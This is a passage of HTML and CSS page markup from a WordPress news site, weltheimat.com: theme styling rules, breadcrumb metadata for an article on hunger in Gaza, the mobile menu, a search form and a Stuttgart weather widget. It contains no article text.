    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bb2026 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bb2026;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bb2026 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bb2026 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bb2026;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #bb2026 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #bb2026;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bb2026;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(187, 32, 38, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #bb2026;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #bb2026 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #bb2026;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #bb2026 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #bb2026;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #bb2026 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #bb2026 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.95);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.95) 0%, rgba(12,12,12,0.94) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.95)), color-stop(100%, rgba(12,12,12,0.94)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.95) 0%, rgba(12,12,12,0.94) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.95) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.95) 0%, rgba(12,12,12,0.94) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.95) 0%, rgba(12,12,12,0.94) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.95)', endColorstr='rgba(12,12,12,0.94)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #bb2026;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.weltheimat.com/wp-content/uploads/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Open Sans Webfont;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Open Sans Webfont;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:Open Sans Webfont;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Open Sans Webfont;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Open Sans Webfont;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Open Sans Webfont;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Open Sans Webfont;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Open Sans Webfont;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Open Sans Webfont;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-date .entry-date {
        font-family:Open Sans Webfont;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Open Sans Webfont;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Open Sans Webfont;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Open Sans Webfont;
	
    }
    
    .td-excerpt {
        font-family:Open Sans Webfont;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Open Sans Webfont;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Open Sans Webfont;
	
    }




	
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:Open Sans Webfont;
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx5 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx6 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx9 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx10 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx11 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx12 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx13 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx14 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx15 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx16 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx17 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx18 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx19 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx20 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx21 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx22 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx23 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx24 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx25 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx26 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Open Sans Webfont;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:Open Sans Webfont;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:Open Sans Webfont;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:Open Sans Webfont;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:Open Sans Webfont;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:Open Sans Webfont;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:Open Sans Webfont;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Open Sans Webfont;
	
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Open Sans Webfont;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Open Sans Webfont;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Open Sans Webfont;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:Open Sans Webfont;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Open Sans Webfont;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Open Sans Webfont;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-content li {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-content h1 {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-content h2 {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-content h3 {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-content h4 {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-content h5 {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-content h6 {
        font-family:Open Sans Webfont;
	
    }





    
    .post .td-category a {
        font-family:Open Sans Webfont;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Open Sans Webfont;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Open Sans Webfont;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Open Sans Webfont;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Open Sans Webfont;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Open Sans Webfont;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Open Sans Webfont;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Open Sans Webfont;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Open Sans Webfont;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Open Sans Webfont;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Open Sans Webfont;
	
    }
    
    .post .td-post-share-title {
        font-family:Open Sans Webfont;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Open Sans Webfont;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Open Sans Webfont;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Open Sans Webfont;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Open Sans Webfont;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Open Sans Webfont;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Open Sans Webfont;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Open Sans Webfont;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Open Sans Webfont;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Open Sans Webfont;
	
    }




    
	.footer-text-wrap {
		font-family:Open Sans Webfont;
	
	}
	
	.td-sub-footer-copy {
		font-family:Open Sans Webfont;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Open Sans Webfont;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Open Sans Webfont;
	
    }
    
    .category .td-category a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Open Sans Webfont;
	
    }
    
    #td-outer-wrap span.dropcap {
    	font-family:Open Sans Webfont;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Open Sans Webfont;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Open Sans Webfont;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Open Sans Webfont;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Open Sans Webfont;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Open Sans Webfont;
	
	}



	
    body, p {
    	font-family:Open Sans Webfont;
	
    }




    
    #bbpress-forums .bbp-header .bbp-forums,
    #bbpress-forums .bbp-header .bbp-topics,
    #bbpress-forums .bbp-header {
    	font-family:Open Sans Webfont;
	
    }
    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:Open Sans Webfont;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-family:Open Sans Webfont;
	
    }
    
    #bbpress-forums .bbp-forum-info .bbp-forum-content {
    	font-family:Open Sans Webfont;
	
    }
    
    #bbpress-forums div.bbp-forum-author a.bbp-author-name,
    #bbpress-forums div.bbp-topic-author a.bbp-author-name,
    #bbpress-forums div.bbp-reply-author a.bbp-author-name,
    #bbpress-forums div.bbp-search-author a.bbp-author-name,
    #bbpress-forums .bbp-forum-freshness .bbp-author-name,
    #bbpress-forums .bbp-topic-freshness a:last-child {
    	font-family:Open Sans Webfont;
	
    }
    
    #bbpress-forums .hentry .bbp-topic-content p,
    #bbpress-forums .hentry .bbp-reply-content p {
    	font-family:Open Sans Webfont;
	
    }
    
    #bbpress-forums div.bbp-template-notice p {
    	font-family:Open Sans Webfont;
	
    }
    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	font-family:Open Sans Webfont;
	
    }
    
    #bbpress-forums .bbp-topic-started-by,
    #bbpress-forums .bbp-topic-started-by a,
    #bbpress-forums .bbp-topic-started-in,
    #bbpress-forums .bbp-topic-started-in a {
    	font-family:Open Sans Webfont;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.weltheimat.com/",
                                "name": "Ana Sayfa"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.weltheimat.com/news/aktuelles/",
                                "name": "Aktuelles"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.weltheimat.com/gazzedeki-aclik-insan-olmanin-temel-degerine-karsi-bir-saldiridir/",
                                "name": "Gazze&#8217;deki Açlık: İnsan Olmanın Temel Değerine Karşı Bir Saldırıdir!"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-11850 single-format-standard gazzedeki-aclik-insan-olmanin-temel-degerine-karsi-bir-saldiridir global-block-template-1 single_template_6 wpb-js-composer js-comp-ver-5.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://de-de.facebook.com/groups/907136559385111/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@weltheimat.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-61"><a href="https://www.weltheimat.com/">Übersicht</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-62"><a href="/news/politik/">Politik<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.weltheimat.com/news/politik/aussenpolitik/">Aussenpolitik</a></li>
	<li class="menu-item-0"><a href="https://www.weltheimat.com/news/politik/deutsch/">Deutsch</a></li>
	<li class="menu-item-0"><a href="https://www.weltheimat.com/news/politik/europa/">Europa</a></li>
	<li class="menu-item-0"><a href="https://www.weltheimat.com/news/politik/innenpolitik/">Innenpolitik</a></li>
</ul>
</li>
<li id="menu-item-434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-434"><a href="/news/wirtschaft/">Wirtschaft<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.weltheimat.com/news/wirtschaft/europa-wirtschaft/">Europa</a></li>
	<li class="menu-item-0"><a href="https://www.weltheimat.com/news/wirtschaft/global/">Global</a></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64"><a href="/news/kultur/">Kultur<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.weltheimat.com/news/kultur/essen-trinken/">Essen &amp; Trinken</a></li>
	<li class="menu-item-0"><a href="https://www.weltheimat.com/news/kultur/kino/">Kino</a></li>
	<li class="menu-item-0"><a href="https://www.weltheimat.com/news/kultur/kunst/">Kunst</a></li>
	<li class="menu-item-0"><a href="https://www.weltheimat.com/news/kultur/literatur/">Literatur</a></li>
	<li class="menu-item-0"><a href="https://www.weltheimat.com/news/kultur/musik/">Musik</a></li>
</ul>
</li>
<li id="menu-item-430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430"><a href="/news/umwelt/">Umwelt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.weltheimat.com/news/umwelt/global-umwelt/">Global</a></li>
	<li class="menu-item-0"><a href="https://www.weltheimat.com/news/umwelt/regional/">Regional</a></li>
</ul>
</li>
<li id="menu-item-431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a href="/news/karikatur/">Karikatur</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="/news/kinderzeitung/">Kinderzeitung</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-167"><a href="#">Mehr<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="/news/video/">Video</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://www.weltheimat.com/zeitungsarchiv/">Zeitungsarchiv</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.weltheimat.com/kontakt/">Kontakt</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.weltheimat.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ARA</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 6
-->

<div class="td-header-wrap td-header-style-6">

    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-3">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-2.4</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Stuttgart</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                Perşembe, Ocak 22, 2026
            </div>
        </div>
